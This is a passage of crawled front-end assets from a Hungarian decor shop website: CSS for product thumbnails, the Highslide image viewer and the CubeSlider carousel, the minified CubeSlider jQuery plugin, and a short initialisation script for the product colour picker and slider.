	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
}

.gal_thumb .label a {
	display:block;
	color:#444;
	padding:10px 8px 2px 8px;
}
.gal_thumb .label a:after {
	display:block;
	width:93px; height:33px;
	content:" ";
	position:absolute;
	bottom:1px; right:-8px;
	background:url(../images/reszletek.png) no-repeat;
}

.gal_thumb .prod_price {
	text-align:left;
	background-color:#fff;
	color:#444;
	padding:6px 8px;
	font-size:12px;
	min-height:27px;
}
.prod_over {
	position: absolute;
	top: 14px;
	left: 14px;
	z-index: 900;
	background: url('../images/prod_over.png');
	width: 200px;
	height: 20px;
	margin: 2px;
	padding: 0;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}
.highslide {
	cursor: url(../highslide/graphics/zoomin.cur), pointer;
	outline: none;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide:hover img {
/*	border: 2px #ffb06d solid;*/
}
.highslide-wrapper {
	background: white;
}
.highslide-image {
}
.highslide-image-blur {
}
.highslide-caption {
	display: none;
	border-top: none;
	font-family: Verdana, Helvetica;
	font-size: 10pt;
	padding: 5px;
	background-color: white;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
	text-decoration: none;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	padding-left: 22px;
	background-image: url(../highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits, a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover, a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move {
	cursor: move;
}
.highslide-overlay {
	display: none;
}
a.highslide-full-expand {
	background: url(../highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
/* Controlbar example */
.controlbar {
	background: url(../highslide/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/	
	height: 27px;
}
.controlbar a:hover {
	background-image: url(../highslide/graphics/controlbar4-hover.gif);
}
.controlbar .previous {
	width: 50px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
}
/* Necessary for functionality */
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/cubeslider/cubeslider.css
body_size: 1059
content:
/***********Common themes**********/
.cs-container
{
	margin: 0 auto;
    padding: 0;
    position: relative;
    width: 100%;
}

.cs-slider
{
	margin: 0 auto;
	padding: 0;
    position: relative;
	width:100%;
	z-index:2;
}

.cs-container a
{
	background-image: url('[data-uri]‌​AEAOw==');	
}

.cs-container img
{
	max-width: 100%;
	display: block;
}
/*********************************/


/***Navigation arrows****/
.cs-container .cs-nav-next, .cs-container .cs-nav-prev{
	width:45px;
	height:45px;
	position:absolute;
	z-index:3;	
	border-radius:6px;
	background-image:url(images.png);
	background-color:rgba(0,0,0,0.3);
	cursor:pointer;
	top:50%;
}

.cs-container .cs-nav-next:hover, .cs-container .cs-nav-prev:hover{
	background-color:rgba(0,0,0,0.7);
}
.cs-container .cs-nav-next{
	right:10px;
	background-position: -65px 2px;
}
.cs-container .cs-nav-prev{
	left:10px;
	background-position: -25px 2px;
}
/************************/

/*****nav bullets*********************/
.cs-container .cs-nav-cont
{
	position:absolute;
	bottom:-35px;
	z-index:20;
	width:100%;
	text-align:center;
}
.cs-container .cs-nav-cont span{
	display:inline-block;
	background-image:url(images.png);
	width:24px;
	height:24px;
	margin:0 2px;
	background-repeat:no-repeat;
	background-position:0px 0px;
	cursor:pointer;
}

.cs-container .cs-nav-cont span:hover, .cs-nav-cont span.cs-current
{
	background-position:0px -24px;
	opacity:1.0;
}
/*************************************/

/******Play button*****/
.cs-container .cs-nav-play
{
    background-image: url("images.png");
	background-position: -150px -6px;
    height: 20px;
	width: 20px;
    position: absolute;
    right: 45px;
	bottom: -25px;
	cursor:pointer;
}
.cs-container .cs-nav-play.cs-nav-stop{
	background-position: -117px -6px;
}
/**************************/

/*****Title style*****/
.cs-container .cs-title{
    background-color: black;
    bottom: 0;
    color: white;
    display: none;
    float: left;
    font-family: 'Volkhov',Georgia,sans-serif;
    font-size: 130%;
    font-style: italic;
    font-weight: 400;
    left: 0;
    line-height: 38px;
    margin-bottom: 0;
    opacity: 0.8;
    padding: 0 10px;
    position: absolute;
    right: 0;
}
/***********************************/

.cs-container .cube-face 
{
	margin: 0;
	display: block;
	position: absolute;
	-moz-backface-visibility : hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-container .cs-shadow
{
  position:absolute;
  bottom:-70px;
  left:50%;
  margin-left:-368px;
  background:transparent url(shadow.png) no-repeat top left;
  height:168px;
  width:736px;
  z-index:1;
}




/* Fallback Style */
.cs-slider-fb-wrapper
{
	overflow:hidden;
}
.cs-slider-fb img{
	display:none;
	position:absolute;
	top:0px;
	left:0px;
}

.cs-loader
{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background-image:url(loader.gif);
	background-position:center; 
	background-repeat:no-repeat;
	background-color:white;
	z-index:1001;
}

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/cubeslider-min.js
body_size: 4738
content:
/**
 * jQuery Plugin CubeSlider 2.2
 * http://www.albanx.com/cubeslider
 *
 * Copyright 2013, www.albanx.com/cubeslider
 *
 * Date: 24-4-2014
 */

(function(f,h){function k(b){var a,c,d=b.charAt(0).toUpperCase()+b.slice(1),e=["Moz","Webkit","O","ms"],g=document.createElement("div");if(b in g.style)c=b;else for(var s=0;s<e.length;s++)if(a=e[s]+d,a in g.style){c=a;break}return f.support[b]=c}function w(){var b=window.navigator.userAgent,a=b.indexOf("MSIE "),c=b.indexOf("Trident/");return 0<a?parseInt(b.substring(a+5,b.indexOf(".",a)),10):0<c?(a=b.indexOf("rv:"),parseInt(b.substring(a+3,b.indexOf(".",a)),10)):!1}var u=function(b,a){this.height= this.width=0;this.slider=b;this.items=b.children();this.images=b.find("img");this.wrapper=this.slider.wrap('<div class="cs-container"></div>').parent();this.settings=a;this.currItem=0;this.cubes=[];this.cssProps=this.animBox=null;this.mode3d=k("Perspective")!==h&&("auto"===a.mode3d||a.mode3d);this.animating=!1;this.prevItem=this.currItem=0;this.numItems=this.items.length;this.numCubes=0;this.mode3d&&(this.mode3d=!w());this.items.hide().eq(this.currItem).show();b.append('<div class="cs-loader" />').addClass("cs-slider").css({overflow:"hidden", width:"100%"});this.imageLoad()};u.prototype={imageLoad:function(){for(var b=this,a=b.images,c=0;c<a.length;c++){var d=a[c];if(d.width===h||d.complete!==h&&!d.complete)return setTimeout(function(){b.imageLoad()},50),!1}b.init()},init:function(){this.slider.css({overflow:"visible"}).children(".cs-loader").remove();this.wrapper.css({overflow:"visible",position:"relative"});this.cssDetect();this.setSize();this.settings.addShadow&&f('<div class="cs-shadow"/>').appendTo(this.wrapper);this.addNagivation(); this.addArrows();this.addPlayButton();this.addEvents();this.createTitles();this.images.css({"max-width":"100%"});this.slider.css({"max-width":this.width});this.wrapper.css({"max-width":this.width+2*this.prevNav.width()});this.mode3d||(this.items.hide(),this.items.eq(this.currItem).show(),this.slider.css({overflow:"hidden"}));this.startSlide(!0)},cssDetect:function(){var b={};b.BF=k("backfaceVisibility");b.TS=k("transformStyle");b.PE=k("perspective");b.TR=k("transform");this.cssProps=b},filter:function(){this.rows= 0===this.rows%2?this.rows++:this.rows;this.cols=0===this.cols%2?this.cols++:this.cols},setSize:function(){this.width=this.images.eq(this.currItem).width();this.height=this.images.eq(this.currItem).height()},addEvents:function(){var b=this;f(window).on("resize",function(a){b.setSize();b.setArrowPos()});this.navContainer.on("click","span",this,function(a){a=a.data;if(a.animating&&!a.mode3d)return!1;var b=a.navContainer.children("span").index(this);a.slideTo(0<b-a.currItem?1:-1,b)});this.prevNav.on("click", this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(-1)});this.nextNav.on("click",this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(1)});this.playButton.on("click",this,function(a){a=a.data;a.settings.autoplay?a.stopPlay():a.startPlay()})},startPlay:function(){this.settings.autoplay=!0;this.startSlide();this.playButton.addClass("cs-nav-stop")},stopPlay:function(){clearTimeout(this.slideTimer);this.settings.autoplay=!1;this.playButton.removeClass("cs-nav-stop")},addNagivation:function(){var b= "";this.navContainer=f('<div class="cs-nav-cont" />').appendTo(this.wrapper).css({position:"absolute"});for(var a=0;a<this.numItems;a++)b+="<span></span>";this.navContainer.append(b).children(":first").addClass("cs-current");!0!==this.settings.navigation&&this.navContainer.hide()},addArrows:function(){this.prevNav=f('<span class="cs-nav-prev"></span>').appendTo(this.wrapper);this.nextNav=f('<span class="cs-nav-next"></span>').appendTo(this.wrapper);this.setArrowPos();this.settings.arrows||(this.prevNav.hide(), this.nextNav.hide())},setArrowPos:function(){var b=(-this.prevNav.height()+this.slider.height())/2;this.prevNav.css("top",b);this.nextNav.css("top",b)},addPlayButton:function(){this.playButton=f('<span class="cs-nav-play"></span>').appendTo(this.wrapper);this.settings.play||this.playButton.hide();this.settings.autoplay&&this.playButton.addClass("cs-nav-stop")},createTitles:function(){this.items.each(function(){var b=f(this);if(0==b.find(".cs-title").length)if(b.attr("title")!==h&&""!=b.attr("title")){var a= f("<span />").addClass("cs-title").html(b.attr("title"));a.insertAfter(b);b.data("title",a)}else b.data("title",!1);else b.data("title",b.find(".cs-title"))})},startSlide:function(b){var a=this;b&&this.showTitle(this.items.eq(this.currItem));this.settings.autoplay&&(this.slideTimer=setTimeout(function(){a.slideTo(1)},this.settings.autoplayInterval))},slideTo:function(b,a){this.animating&&this.mode3d||(this.animating=!0,this.prevItem=this.currItem,this.currItem+=b,this.currItem>this.numItems-1&&(this.currItem= 0),0>this.currItem&&(this.currItem=this.numItems-1),a!==h&&(this.currItem=a),this.slider.find(".cs-title").hide(),this.mode3d?(this.createCubes(b),this.rotateCubes()):this.slideNormal(b),this.navContainer.children("span").removeClass("cs-current").eq(this.currItem).addClass("cs-current"))},slideNormal:function(b){this.slider.css({height:this.height});var a=this,c=this.items.eq(this.prevItem).show(),d=this.items.eq(this.currItem).hide();c.css({position:"absolute",top:0,left:0});d.css({position:"absolute", top:0,left:0});var e={};"v"===this.settings.orientation?(e.top=b*this.height+"px",d.css("top",-b*this.height+"px")):"h"===this.settings.orientation&&(e.left=-b*this.width+"px",d.css("left",b*this.width+"px"));c.stop().animate(e,this.settings.animationSpeed,this.settings.fallbackEasing);d.show().stop().animate({top:0,left:0},this.settings.animationSpeed,this.settings.fallbackEasing,function(){f(this).css({position:"relative",display:"block"});a.slider.css({height:"auto"});c.hide();a.showTitle(d);a.onFinish()})}, showTitle:function(b){b.data("title")&&b.data("title").slideDown(this.settings.titleSpeed,this.settings.titleEasing)},rotateCubes:function(){this.items.eq(this.prevItem).hide();this.items.find(".cs-title").hide();for(var b=this,a=0;a<this.numCubes;++a)this.cubes[a].rotate(a,b.currItem,function(a){a===b.numCubes-1&&(b.slider.css("overflow","hidden"),b.animBox.remove(),b.showTitle(b.items.eq(b.currItem).css("display","block")),b.onFinish())})},createCubes:function(b){this.numCubes=0;this.cubes=[];var a= this.settings.orientation;a||(a=0===Math.floor(2*Math.random())?"v":"h");"object"==typeof this.settings.cubesNum?(this.rows=this.settings.cubesNum.rows,this.cols=this.settings.cubesNum.cols):"h"==this.orientation?(this.rows=this.settings.cubesNum,this.cols=1):(this.rows=1,this.cols=this.settings.cubesNum);this.settings.random&&(this.rows=Math.floor(Math.random()*this.rows+1),this.cols=Math.floor(Math.random()*this.cols+1),a=0.5>Math.random()?"v":"h");this.filter();var c={};c.width=this.width;c.height= this.height;c.position="relative";c[this.cssProps.PE]=this.settings.perspective+"px";this.animBox=f("<div />").css(c).appendTo(this.slider);this.slider.css("overflow","visible");b={width:this.width,height:this.height,orientation:a,css:this.cssProps,images:this.images,rows:this.rows,cols:this.cols,dir:b,settings:this.settings};for(a=0;a<this.rows;a++)for(c=0;c<this.cols;c++){var d=new v(b,a,c),e=d.createCube(this.prevItem);this.cubes.push(d);this.animBox.append(e);this.numCubes++}},onFinish:function(){this.animating= !1;this.settings.autoplay&&this.startSlide(!1);"function"==typeof this.settings.onFinish&&this.settings.onFinish.call(this)}};var v=function(b,a,c){this.settings=b.settings;this.css3Props=b.css;this.orientation=b.orientation;this.rows=b.rows;this.cols=b.cols;this.stageWidth=b.width;this.stageHeight=b.height;this.dir=b.dir;this.images=b.images;this.face=1;this.row=a;this.col=c;this.setSize(a,c);this.setCubeStyle()};v.prototype={setSize:function(b,a){this.width=Math.floor(this.stageWidth/this.cols); this.height=Math.floor(this.stageHeight/this.rows);this.gapw=this.stageWidth-this.width*this.cols;this.gaph=this.stageHeight-this.height*this.rows;this.y=this.height*b;this.x=this.width*a},setCubeStyle:function(){var b=this.settings,a=this.width/2,c=this.height/2,d="X",e=c,g="rotateZ( 180deg )",f=0,h=0,l=this.width;"v"===this.orientation?(e=c,h=a-c,d="X",l=this.height):(e=a,g="",f=c-a,d="Y",l=this.width);var k={},r={},m={},n={},p={},q={};k.width=this.width+this.gapw;k.height=this.height+this.gaph; k["background-color"]=b.backfacesColor;k[this.css3Props.TR]="rotate3d( 0, 1, 0, 0deg ) translate3d( 0, 0, "+e+"px )";r.width=this.width;r.height=this.height;r["background-color"]=b.backfacesColor;r[this.css3Props.TR]="rotate3d( 0, 1, 0, 180deg ) translate3d( 0, 0, "+e+"px ) "+g;m.width=l;m.height=this.height+this.gaph;m["background-color"]=b.backfacesColor;m[this.css3Props.TR]="rotate3d( 0, 1, 0, 90deg ) translate3d( 0, 0, "+a+"px )";m.left=h;n.width=l;n.height=this.height+this.gaph;n["background-color"]= b.backfacesColor;n[this.css3Props.TR]="rotate3d( 0, 1, 0, -90deg ) translate3d( 0, 0, "+a+"px )";n.left=h;p.width=this.width+this.gapw;p.height=l;p["background-color"]=b.backfacesColor;p[this.css3Props.TR]="rotate3d( 1, 0, 0, 90deg ) translate3d( 0, 0, "+c+"px )";p.top=f;q.width=this.width+this.gapw;q.height=l;q["background-color"]=b.backfacesColor;q[this.css3Props.TR]="rotate3d( 1, 0, 0, -90deg ) translate3d( 0, 0, "+c+"px )";q.top=f;this.faceStyles={front:k,back:r,left:n,right:m,top:p,bottom:q}; this.showFace=["translateZ(-"+e+"px )","translateZ(-"+e+"px ) rotate"+d+"(-90deg )","translateZ(-"+e+"px ) rotate"+d+"(-180deg )","translateZ(-"+e+"px ) rotate"+d+"(-270deg )"]},createCube:function(b){var a=Math.ceil(this.rows/2),c=Math.ceil(this.cols/2),d=this.settings.animationSpeed,e=this.settings.easing,g=this.faceStyles,d={"-webkit-transition":"-webkit-transform "+d+"ms "+e,"-moz-transition":"-moz-transform "+d+"ms "+e,"-o-transition":"-o-transform "+d+"ms "+e,"-ms-transition":"-ms-transform "+ d+"ms "+e,transition:"transform "+d+"ms "+e,width:this.width,height:this.height,position:"absolute","z-index":100*((this.row<a?this.row+1:this.rows-this.row)+(this.col<c?this.col+1:this.cols-this.col)),left:this.x,top:this.y};d[this.css3Props.TS]="preserve-3d";d[this.css3Props.BF]="hidden";d[this.css3Props.TR]=this.showFace[0];g=f("<div />").css(d).append(f("<div/>").addClass("cube-face").css(g.front)).append(f("<div/>").addClass("cube-face").css(g.back)).append(f("<div/>").addClass("cube-face").css(g.right)).append(f("<div/>").addClass("cube-face").css(g.left)).append(f("<div/>").addClass("cube-face").css(g.top)).append(f("<div/>").addClass("cube-face").css(g.bottom)); g.children("div").css("background-size",this.stageWidth+"px, "+this.stageHeight+"px");this.cube=g;this.changeImage(b);this.spreadPixel=this.settings.spreadPixel*(this.col+this.row+2-c-a);return g},changeImage:function(b){var a;switch(this.face){case 1:a=0;break;case 2:a="v"===this.orientation?4:2;break;case 3:a=1;break;case 4:a="v"===this.orientation?5:3}this.cube.children().eq(a).css({"background-image":"url("+this.images.eq(b).attr("src")+")","background-position":"-"+this.x+"px -"+this.y+"px"})}, rotate:function(b,a,c){var d=this.settings,e=this,g=this.css3Props;setTimeout(function(){var f=0<e.dir?2:4;e.face=f;f=e.showFace[f-1];e.changeImage(a);var h={},k={};"v"===e.orientation?(h.left="+="+e.spreadPixel+"px",k.left="-="+e.spreadPixel+"px"):"h"===e.orientation&&(h.top="+="+e.spreadPixel+"px",k.top="-="+e.spreadPixel+"px");e.cube.css(g.TR,f).animate(h,d.animationSpeed/2).animate(k,d.animationSpeed/2,function(){c&&c.call(this,b)})},d.cubeSync*b)}};var x={orientation:"v",perspective:1200,cubesNum:{rows:1, cols:1},random:!1,spreadPixel:0,backfacesColor:"#222",cubeSync:100,animationSpeed:800,easing:"ease",fallbackEasing:"easeOutExpo",autoplay:!1,autoplayInterval:2E3,mode3d:"auto",arrows:!0,navigation:!0,addShadow:!0,play:!0,titleSpeed:300,titleEasing:"easeOutExpo"},t={init:function(b){return this.each(function(){var a=f.extend({},x,b),c=f(this);c.data("CS")===h&&(c.data("author","http://www.albanx.com/"),c.data("CS",new u(c,a)))})},enable:function(){return this.each(function(){f(this).data("CS").enable(!0)})}, disable:function(){return this.each(function(){f(this).data("CS").enable(!1)})},destroy:function(){return this.each(function(){var b=f(this);b.data("CS");b.removeData("CS")})},option:function(b,a){return this.each(function(){return f(this).data("CS").options(b,a)})}};f.fn.cubeslider=function(b,a){if(t[b])return t[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)f.error("Method "+b+" does not exist on jQuery.CubeSlider");else return t.init.apply(this,arguments)};f.easing.jswing= f.easing.swing;f.extend(f.easing,{def:"easeOutQuad",swing:function(b,a,c,d,e){return f.easing[f.easing.def](b,a,c,d,e)},easeInQuad:function(b,a,c,d,e){return d*(a/=e)*a+c},easeOutQuad:function(b,a,c,d,e){return-d*(a/=e)*(a-2)+c},easeInOutQuad:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a+c:-d/2*(--a*(a-2)-1)+c},easeInCubic:function(b,a,c,d,e){return d*(a/=e)*a*a+c},easeOutCubic:function(b,a,c,d,e){return d*((a=a/e-1)*a*a+1)+c},easeInOutCubic:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a+c:d/2*((a-= 2)*a*a+2)+c},easeInQuart:function(b,a,c,d,e){return d*(a/=e)*a*a*a+c},easeOutQuart:function(b,a,c,d,e){return-d*((a=a/e-1)*a*a*a-1)+c},easeInOutQuart:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a+c:-d/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(b,a,c,d,e){return d*(a/=e)*a*a*a*a+c},easeOutQuint:function(b,a,c,d,e){return d*((a=a/e-1)*a*a*a*a+1)+c},easeInOutQuint:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a*a+c:d/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(b,a,c,d,e){return-d*Math.cos(a/e* (Math.PI/2))+d+c},easeOutSine:function(b,a,c,d,e){return d*Math.sin(a/e*(Math.PI/2))+c},easeInOutSine:function(b,a,c,d,e){return-d/2*(Math.cos(Math.PI*a/e)-1)+c},easeInExpo:function(b,a,c,d,e){return 0==a?c:d*Math.pow(2,10*(a/e-1))+c},easeOutExpo:function(b,a,c,d,e){return a==e?c+d:d*(-Math.pow(2,-10*a/e)+1)+c},easeInOutExpo:function(b,a,c,d,e){return 0==a?c:a==e?c+d:1>(a/=e/2)?d/2*Math.pow(2,10*(a-1))+c:d/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(b,a,c,d,e){return-d*(Math.sqrt(1-(a/=e)*a)- 1)+c},easeOutCirc:function(b,a,c,d,e){return d*Math.sqrt(1-(a=a/e-1)*a)+c},easeInOutCirc:function(b,a,c,d,e){return 1>(a/=e/2)?-d/2*(Math.sqrt(1-a*a)-1)+c:d/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1==(a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return-(f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g))+c},easeOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1== (a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return f*Math.pow(2,-10*a)*Math.sin(2*(a*e-b)*Math.PI/g)+d+c},easeInOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(2==(a/=e/2))return c+d;g||(g=0.3*e*1.5);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return 1>a?-0.5*f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)+c:f*Math.pow(2,-10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)*0.5+d+c},easeInBack:function(b,a,c,d,e,f){f==h&& (f=1.70158);return d*(a/=e)*a*((f+1)*a-f)+c},easeOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return d*((a=a/e-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return 1>(a/=e/2)?d/2*a*a*(((f*=1.525)+1)*a-f)+c:d/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(b,a,c,d,e){return d-f.easing.easeOutBounce(b,e-a,0,d,e)+c},easeOutBounce:function(b,a,c,d,e){return(a/=e)<1/2.75?7.5625*d*a*a+c:a<2/2.75?d*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?d*(7.5625*(a-=2.25/ 2.75)*a+0.9375)+c:d*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(b,a,c,d,e){return a<e/2?0.5*f.easing.easeInBounce(b,2*a,0,d,e)+c:0.5*f.easing.easeOutBounce(b,2*a-e,0,d,e)+0.5*d+c}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/init.js
body_size: 278
content:
$(document).ready(function() {
	function set_color(bg) {
		$("#valasztott_szin").html($('input[name=itemcolor]:checked').val());
		$("#valasztott_szin").css('background-color', bg);
	}
	set_color();
	$("input[name=itemcolor]").click(function(){
		var bg = $(this).css("background-color");
		set_color(bg);
	});
	$('#cubeslider').cubeslider({
		cubesNum: 		{rows:1, cols:1},
		orientation:	'h',
		cubeSync:		50,
		autoplay:		true
    });
});
